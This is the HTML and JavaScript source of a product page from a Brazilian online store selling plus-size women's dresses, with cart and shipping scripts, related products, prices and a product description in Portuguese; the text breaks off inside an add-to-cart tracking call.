    $(document).delegate('#button-shipping', 'click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add&simulador',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            success: function(json) {
                $('.alert, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    $('.text-danger').parent().addClass('has-error');
                    $('html, body').animate({ scrollTop: $('#product').offset().top }, 'slow');
                }

                if (json['success']) {
                    $.ajax({
                        url: 'index.php?route=extension/total/shipping/shipping',
                        type: 'post',
                        data: 'shipping_method=' + encodeURIComponent($('input[name=\'shipping_method\']:checked').val()),
                        dataType: 'json',
                        beforeSend: function() {
                            $('#button-shipping').button('loading');
                        },
                        complete: function() {
                            $('#button-shipping').button('reset');
                        },
                        success: function(json) {
                            if(json['redirect']) {
                                window.location = json['redirect'];
                            }
                        }
                    });
                }
            }
        });
    });
  </script>
              </div>
              <button type="button" data-toggle="tooltip" class="btn btn-default wcs" title="Lista de desejos" onclick="wishlist.add('1854');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" class="btn btn-default wcs" title="Comparar" onclick="compare.add('1854');"><i class="fa fa-gavel"></i></button>
            <!--
            <?php function curPageURL() {
              if (!empty($_SERVER['HTTPS'])) {
                $pref = 'https';
              } else {
                $pref = 'http';
              }
              $pageURL = $pref."://".$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI'];
              return urlencode($pageURL);
            } ?>
            <a class="btn btn-default wcs" data-toggle="tooltip" title="" href="mailto:enterfriend@addresshere.com?subject=Vestido Turmalina Renda Plus Size&body=Vestido Turmalina Renda Plus Size: "><i class="fa fa-envelope"></i></a> 
            -->
            </div>
                      </div>
          
          <hr />
          
          Compartilhar:
               
          <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5b3b85e407712f001137845d&product=inline-share-buttons' async='async'></script>              
          <div class="sharethis-inline-share-buttons"></div>          
                    
        </div>
        </div>
 

                
      </div>      

                          
                              
      
      <div class="col-md-6">
                  <h2>Produtos relacionados</h2>
      <div class="row product-slider">
      <div class="product-items product-items-related">
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('1209');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('1209');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Vestido Copacabana

Vestido plus size em seda estampada com toque acetinado, corpo marcado com fita de gurgurão, decote semi canoa, tomas larga na frente, mangas curtas com fita de gorgurão na barra.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-copacabana-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1209', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/vestido-copacabana-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-copacabana-plus-size_1209_1-300x300.jpg" alt="Vestido Copacabana Plus Size" title="Vestido Copacabana Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-copacabana-plus-size_1209_2-300x300.jpg" alt="Vestido Copacabana Plus Size" title="Vestido Copacabana Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/vestido-copacabana-plus-size">Vestido Copacabana Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Vestido Copacabana

Vestido plus size em seda estampada com toque acetinado, corpo marcado com fita de gurgurão, decote semi canoa, tomas larga na frente, mangas curtas com fita de gorgurão na barra..</p>
                                                <p class="price">
                                    R$319,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-copacabana-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1209', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('1305');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('1305');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Vestido plus size em falso linhão rústico listrado. Estilo tubo, decote redondo, pala na frente aberta com detalhe de ilhóis formando Xis, mangas 3/4 também com aberturas, zipper nas costas. Este vest.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-rustico-gigi-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1305', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/vestido-rustico-gigi-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-rustico-gigi-plus-size_1305_1-300x300.jpg" alt="Vestido Rústico Gigi Plus Size" title="Vestido Rústico Gigi Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-rustico-gigi-plus-size_1305_2-300x300.jpg" alt="Vestido Rústico Gigi Plus Size" title="Vestido Rústico Gigi Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/vestido-rustico-gigi-plus-size">Vestido Rústico Gigi Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Vestido plus size em falso linhão rústico listrado. Estilo tubo, decote redondo, pala na frente aberta com detalhe de ilhóis formando Xis, mangas 3/4 também com aberturas, zipper nas costas. Este vest..</p>
                                                <p class="price">
                                    R$259,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-rustico-gigi-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1305', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('1942');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('1942');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Vestido Tuly FadasVestido plus size, em tuly bordado. Decote em V. Levemente evazê. Mangas 3/4. Forrado com malha preta. Zipper atrás. Ficou muito jovial, alegre e romântico este vestido.Marca VICKTTO.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-tuly-fadas-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1942', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/vestido-tuly-fadas-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-tuly-fadas-plus-size_1942_1-300x300.jpg" alt="Vestido Tuly Fadas Plus Size" title="Vestido Tuly Fadas Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-tuly-fadas-plus-size_1942_2-300x300.jpg" alt="Vestido Tuly Fadas Plus Size" title="Vestido Tuly Fadas Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/vestido-tuly-fadas-plus-size">Vestido Tuly Fadas Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Vestido Tuly FadasVestido plus size, em tuly bordado. Decote em V. Levemente evazê. Mangas 3/4. Forrado com malha preta. Zipper atrás. Ficou muito jovial, alegre e romântico este vestido.Marca VICKTTO..</p>
                                                <p class="price">
                                    R$308,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-tuly-fadas-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1942', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('1980');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('1980');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Vestido Faixa BelindaVestido plus size em crepe estampado com strech. Decote semi canoa. Zipper atrás. Faixas bicolor na cor bege e verde claro na lateral, para alongar a silhueta. Mangas 3/4. Muito c.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-faixa-belinda-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1980', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/vestido-faixa-belinda-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-faixa-belinda-plus-size_1980_1-300x300.jpg" alt="Vestido Faixa Belinda Plus Size" title="Vestido Faixa Belinda Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-faixa-belinda-plus-size_1980_2-300x300.jpg" alt="Vestido Faixa Belinda Plus Size" title="Vestido Faixa Belinda Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/vestido-faixa-belinda-plus-size">Vestido Faixa Belinda Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Vestido Faixa BelindaVestido plus size em crepe estampado com strech. Decote semi canoa. Zipper atrás. Faixas bicolor na cor bege e verde claro na lateral, para alongar a silhueta. Mangas 3/4. Muito c..</p>
                                                <p class="price">
                                    R$269,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-faixa-belinda-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1980', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('1982');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('1982');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Vestido Renda OhanaVestido curto plus size, em renda grippir verde bandeira. Decote em V. Cintura marcada. Zipper atrás. Mangas 3/4. Estilo tubinho. Muito clássico e prático este vestido.Marca VICKTTO.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-renda-ohana-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1982', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/vestido-renda-ohana-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-renda-ohana-plus-size_1982_1-300x300.jpg" alt="Vestido Renda Ohana Plus Size" title="Vestido Renda Ohana Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-renda-ohana-plus-size_1982_2-300x300.jpg" alt="Vestido Renda Ohana Plus Size" title="Vestido Renda Ohana Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/vestido-renda-ohana-plus-size">Vestido Renda Ohana Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Vestido Renda OhanaVestido curto plus size, em renda grippir verde bandeira. Decote em V. Cintura marcada. Zipper atrás. Mangas 3/4. Estilo tubinho. Muito clássico e prático este vestido.Marca VICKTTO..</p>
                                                <p class="price">
                                    R$386,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-renda-ohana-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1982', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('2119');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('2119');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Vestido RainaVestido grippir plus size na cor marinho, Decote em V. Cintura marcada. Saia levemente evasê com um macho na cintura, só na frente. Todo forrado de cetim marinho. Mangas 3/4. Um vestido s.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-raina-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('2119', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/vestido-raina-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-raina-plus-size_2119_1-300x300.jpg" alt="Vestido Raina Plus Size" title="Vestido Raina Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-raina-plus-size_2119_2-300x300.jpg" alt="Vestido Raina Plus Size" title="Vestido Raina Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/vestido-raina-plus-size">Vestido Raina Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Vestido RainaVestido grippir plus size na cor marinho, Decote em V. Cintura marcada. Saia levemente evasê com um macho na cintura, só na frente. Todo forrado de cetim marinho. Mangas 3/4. Um vestido s..</p>
                                                <p class="price">
                                    R$414,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-raina-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('2119', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('2122');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('2122');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Vestido VitóriaVestido plus size em grippir na cor azul royal. Decote trespassado em V. Corpo marcado, saia levemente evasê. Mangas 3/4. Zipper atrás. Um vestido básico. Ótimo para recepções, ou simpl.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-vitoria-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('2122', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/vestido-vitoria-plus-size"><img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-vitoria-plus-size_2122_1-300x300.jpg" alt="Vestido Vitória Plus Size" title="Vestido Vitória Plus Size" class="img-responsive img-thumbnail-theme" /></a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/vestido-vitoria-plus-size">Vestido Vitória Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Vestido VitóriaVestido plus size em grippir na cor azul royal. Decote trespassado em V. Corpo marcado, saia levemente evasê. Mangas 3/4. Zipper atrás. Um vestido básico. Ótimo para recepções, ou simpl..</p>
                                                <p class="price">
                                    R$404,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/vestido-vitoria-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('2122', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('2132');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('2132');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Twin Set JulianTwin set plu size em malha tuly borbado, fundo preto. Camisa com vira na frente. Mangas 3/4 com elástico no punho. Regata forrada com malha preta. Que romântico ficou este conjunto. Lev.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/twin-set-juliana-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('2132', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/twin-set-juliana-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/camisa-plus-size/twin-set-juliana-plus-size_2132_1-300x300.jpg" alt="Twin Set Juliana Plus Size" title="Twin Set Juliana Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/camisa-plus-size/twin-set-juliana-plus-size_2132_2-300x300.jpg" alt="Twin Set Juliana Plus Size" title="Twin Set Juliana Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/twin-set-juliana-plus-size">Twin Set Juliana Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Twin Set JulianTwin set plu size em malha tuly borbado, fundo preto. Camisa com vira na frente. Mangas 3/4 com elástico no punho. Regata forrada com malha preta. Que romântico ficou este conjunto. Lev..</p>
                                                <p class="price">
                                    R$268,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/twin-set-juliana-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('2132', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
              </div>
      </div>
      
<script type="text/javascript"><!--
$('.product-items-related').owlCarousel({
	items: 4,
	autoPlay: 5000,
	singleItem: false,
	pagination: true,
	navigation: false,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>']
});
--></script>

                  </div>
          

      <div id="product-tabs" class="col-md-6 content-padd">
        <div class="col-sm-12">
        <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Especificação</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
                        
                                                                                                
          </ul>
          <div class="tab-content">
            <div class="fade in tab-pane active" id="tab-description"><p>Vestido Turmalina Renda</p><p>Vestido plus size em renda azul piscina. Decote em V. Mangas 3/4 com dois jabôo. Vestido forrado com cetim. Zipper atrás. Muito versátil. Ótima opção para eventos diurnos.</p><p>Marca VICKTTORIA VICK Plus Size</p><p>Composição: 100%Poliéster (Renda e Forro)</p></div>
                        <div class="fade tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Geral</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Genero</td>
                    <td>Feminino</td>
                  </tr>
                                    <tr>
                    <td>Modelo</td>
                    <td>Cocktail</td>
                  </tr>
                                    <tr>
                    <td>Cor</td>
                    <td>Azul </td>
                  </tr>
                                    <tr>
                    <td>Marca</td>
                    <td>Vickttoria Vick</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="fade tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                Você deve <a href="https://www.vickttoriavick.com.br/entrar">acessar</a> ou <a href="https://www.vickttoriavick.com.br/criar-conta">cadastrar-se</a> para comentar.
                              </form>
            </div>
                        
                                                                                    
          </div>
        </div>
      </div>    
    
                
            
    
      <!-- HTML Module -->
<!-- <div class="panel panel-default"> -->
    <!-- <div class="padd-30"> -->
  <style>
    .product-buy-wrapper h1{
        font-size: 32px;
        /*white-space: nowrap;*/
    }

    .product-buy-wrapper hr{
        display:none;
    }

    #product legend{
        margin: 0px;
        padding: 0 0 20px 0px;
        border-bottom: none;
    }

    /* tirar linha */
    .rating br{
        display:none;
    }

    .rating a{
        margin-left: 10px;
    }

    #content h1, #content h2{
        padding-bottom: 10px !important;
        margin-bottom: 0px !important;
        margin-top: 0px !important;
    }

    #product .form-group .radio {
        display: inline;
        margin-left: 10px;
    }

    .product-buy .form-group .btn-primary {
        padding: 12.5px 50px 12.5px 40px
    }

    .rating p{
        margin-bottom: 8px !important;
        margin-top: 8px !important;
    }

    .product-right-sm-logo{
        margin-top: 30px;
    }


    .form-group.required.ajg-group {
        width: fit-content;
        margin-right: 20px;
        float: left;
    }

    .product-buy ul.pf{
        margin-bottom: 10px !important;
    }

    #product .form-group > label {
        font-weight: bolder;
    }

    .list-unstyled.pf{
        column-count: 2;
    }

    .product-buy-custom-block p {
        margin-bottom: 10px !important;
        margin-top: 0px !important;
    }
    .product-buy-custom-block{
        font-size: 14px;
    }

    .product-buy-custom-block a{
        text-decoration: underline;
        font-weight:bolder;
    }

    .content-padd{
        margin-left: 0px;
        margin-right:0px;
    }


    #estimate_tax{
        background-color: #f5f5f5;
        border-color: white;
        color: #514158;
        margin-top: -5px;
    }

</style>

<script>
    $(function () {

        $('#product .form-group').each(function () {
            if ($(this).find('input[type=radio]').length == 1)
                $(this).find('input[type=radio]').eq(0).attr('checked', true)
        })

        $('#product').children().each(function () {
            if ($(this).hasClass('form-group')) {
                $(this).addClass('ajg-group');
            }
            if ($(this).is('br')) {
                $(this).css('clear', 'both');
                return false;
            }
        });


        $('#product .form-group input[type=radio],#product .form-group select').on('change', function () {

            formula = "";

            $('#product .form-group input[type=radio],#product .form-group select').each(function () {
                optionSelected = false;
                if ($(this).is('select')) {
                    optionSelected = $("option:selected", this);
                } else if ($(this).is(':checked')) {
                    optionSelected = $(this);
                }

                if (optionSelected != false)
                {
                    data_value = optionSelected.attr('data-value');

                    if (typeof data_value !== typeof undefined && data_value !== false) {
                        //price = data_value.replace('R$', '').replace('.', '').replace(',', '.');
                        price = data_value;
                        if (price == '+')
                            price = '+0';
                        formula += price;
                        console.log(formula);
                    }
                }
            });

            $('.price-reg,.price-new,.price-old').each(function () {
                attr = $(this).attr('data-value');
                if (typeof attr == typeof undefined || attr == false)
                    $(this).attr('data-value', $(this).text().replace('R$', '').replace('.', '').replace(',', '.'));
                original = $(this).attr('data-value');
                original = parseFloat(original);
                new_price = parseFloat(eval(original + formula)).toFixed(2);
                $(this).html('R$' + new_price.toString().replace('.', ','));
            });

        });

    });
</script>
  <!-- </div> -->
<!-- </div> -->
<!-- End HTML Module -->  

</div>
    </div>
</div>
<script type="text/javascript"><!--
$(".scroll_to_tabs").click(function() {
	
	$screensize = $(window).width();
	
		if ($screensize < 768) {
			$('html, body').animate({
                scrollTop: ($("#product-tabs").offset().top - 15)
            }, 700);
		} else {
			$('html, body').animate({
                scrollTop: ($("#product-tabs").offset().top - 150)
            }, 700);
		}				

});
//--></script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');
$('span.error.ajg').remove();

			if (json['error']) {
if (json['error']['quantity']) {
                    $('#button-cart').after('<span class="error ajg">' + json['error']['quantity'] + '</span>');
                }
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
                        
                                                                fbq('track', 'AddToCart', {
                                    content_name: 'Vestido Turmalina Renda Plus Size', 
                                    content_category: 'Vestuário e acessórios > Roupas > Vestidos',
                                    content_ids: ['1854'],
                                    content_type: 'product',
